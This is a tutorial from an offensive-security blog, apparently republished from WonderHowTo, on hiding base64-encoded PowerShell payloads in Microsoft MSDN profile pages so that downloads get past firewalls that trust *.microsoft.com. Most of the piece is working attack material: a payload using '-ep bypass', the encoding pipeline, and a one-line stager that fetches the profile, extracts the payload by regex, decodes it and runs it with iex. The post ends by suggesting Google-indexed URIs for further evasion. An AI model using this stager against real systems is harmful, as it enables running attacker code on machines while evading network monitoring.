While trying to share an article on social media recently, Twitter prevented me from entering a simple PowerShell command into the tweet. Twitter continued to display an error message stating the tweet couldn’t be submitted.

It occurred to me that hackers had been tweeting PowerShell commands in the past with the intent of using the service as a payload-hosting system. This got me thinking about other popular domains that could be used similarly, as well as what potential benefits the activity could have for an attack.

Microsoft.com is one of the most extensive domains on the internet with thousands of registered subdomains. Windows 10 will ping these subdomains hundreds of times an hour, making it challenging to firewall and monitor all of the requests made by the operating system. An attacker can use these subdomains to serve payloads to evade network firewalls.



Even with hardened settings, Windows 10 will ping (or “phone home”) Microsoft servers thousands of times. Some of the data transmitting to and from Microsoft domains is required to maintain system updates and other essential aspects of the operating system. Below is an example packet capture of a Windows 10 system.

Some Microsoft domains may appear with unusual subdomains (e.g., “geover-prod.do.dsp.mp.microsoft.com”). These are generally for dedicated services, resources, and applications running in the background. That means that some strict firewalls and IDSs will allow these domains with wildcards (e.g., *.microsoft.com) to pass through the network. The Microsoft domains may also be ignored entirely by some system administrators as they’re not as likely to be abused by malicious actors.



An attacker can use this knowledge to their advantage. Take the below Wireshark capture for example. Do you notice anything unusual?



The social.msdn.microsoft.com domain was just used to download the attacker’s payload. To the naked eye — or anyone performing deep packet inspection (DPI), this traffic looks mostly benign. The domain belongs to Microsoft’s community forum for developers and every-day Windows 10 users alike. The requests (TCP/TLS) are encrypted so inspecting the packets further will not show the full path to the webpage or the contents (i.e., the payload). Administrators observing this traffic on the network will likely believe the target user is merely browsing the Microsoft forum.





Navigating to the page set up by the attacker, we can see the payload embedded into the “About Me” section.

Many Microsoft-owned domains can be used for this kind of activity such as Microsoft Answers, Office Forms, OneDrive, and even the comment sections of other Microsoft news outlets. All of these legitimate Microsoft domains allow user input that can be abused to host payloads.



At this point, we’re defining the final bit of code being executed on the target’s computer. To keep things simple, the payload will create an arbitrary file in the Documents\ folder called pwn_sauce. Take note of the triple backslash (\\\). In Bash (Kali terminal), this is required to pass PowerShell variables in the payload as a literal string.

powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:\Users\\\$env:USERNAME\Documents\pwn_sauce'

Complex PowerShell payloads containing special characters must be base64 encoded. Otherwise, Microsoft’s server will detect and sanitize special characters (e.g., < > &). Base64 encoding the payload is a quick way around that issue.

With extended commands, base64 will likely produce multiple encoded lines. When using base64 strings with PowerShell, they need to appear on one single line. Concatenate the numerous lines into a single string by piping the base64 output into tr to delete (-d) new lines.

$ printf '%s' "PAYLOAD GOES HERE" | base64 | tr -d '\n'

cG93ZXJzaGVsbCAtZXAgYnlwYXNzIC93IDEgL0MgTmV3LUl0ZW0gLUl0ZW1UeXBlIGZpbGUgJ0M6XFVzZXJzXCRlbnY6VVNFUk5BTUVcRG9jdW1lbnRzXHB3bl9zYXVjZSc=

A Microsoft account is required to create and modify the profile page hosting the payload. Navigate to the Live login page to start the process. After signing in, navigate to the user profile page at social.msdn.microsoft.com/Profile/USERNAME and click the “Edit My Profile” button to update the About Me section.

The About Me section on the Microsoft profile page can hold 1,024 characters, which you should be mindful of when creating payloads — especially when encoding with base64. It’s possible to host payloads in plaintext, but the PowerShell stager will need to include some code to detect and convert sanitized HTML strings back in plaintext format. While possible, this is beyond the scope of the article.

Paste the desired payload into the About Me section between the words “START” and “END.” It’s crucial to the stager in the next step, which analyzes all of the HTML on the Microsoft page and extracts the encoded string between the identifiers. Click the “Save” button at the bottom of the page when done.

The following PowerShell one-liner was designed to download the Microsoft user’s profile page, extract the encoded payload, decode it, then execute it.

$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/USERNAME -UseBasicParsing;$r = [Regex]::new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m.value));iex $p }

There are multiple commands chained together which are separated by semicolons.

The Invoke-WebRequest (iwr) cmdlet is used to fetch the profile page with the -UseBasicParsing argument. All of this is set into the $wro (WebResponseObject) variable. While deprecated, the UseBasicParsing parameter will enable basic parsing. I found this parameter needed to be manually set for the request to succeed.

$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/USERNAME -UseBasicParsing;

PowerShell will use regex patterns to locate the payload in the HTML. There are other ways of extracting content from webpages, but this method felt universal. Payloads encased in “START” and “END” embedded into any website would get filtered by this command.

$r = Regex::new("(?<=START)(.*)(?=END)");

The variable $m is created for any text matching the regex patterns.

$m = $r.Match($wro.rawcontent);

If any patterns are found in the $m variable, decode (FromBase64String) the string and set it into the $p variable.

if($m.Success){ $p = System.Text.Encoding::UTF8.GetString(System.Convert::FromBase64String($m.value)); ...}

Use Invoke-Expression (iex) to execute the $p variable. In this case, $p is the PowerShell payload.

iex $p

To test it, the iex command is substituted with echo, as seen below.

The featured stager was designed for and tested with keystroke injection attacks. However, there are plenty of other ways to execute the code on a target machine.



Using Google.com to host payloads is one improvement to the attack. Like *.microsoft.com, most firewalls will not block GET requests made directly to *.google.com.

Hosting payloads directly on Google is trickier. Google is a search engine, so the attacker would need to create a website that Google can index. Then, they’d need to create a web path containing the payload as the filename. The payload would later be acquired by identifying the href, not the body of an About Me section (example below). The target’s computer would never actually query the attacker’s website. The payload could be acquired entirely using the Google search engine. Notice the “START” and “END” identifiers in the URI.

Authored by tokyoneon, this post was originally published on WonderHowTo.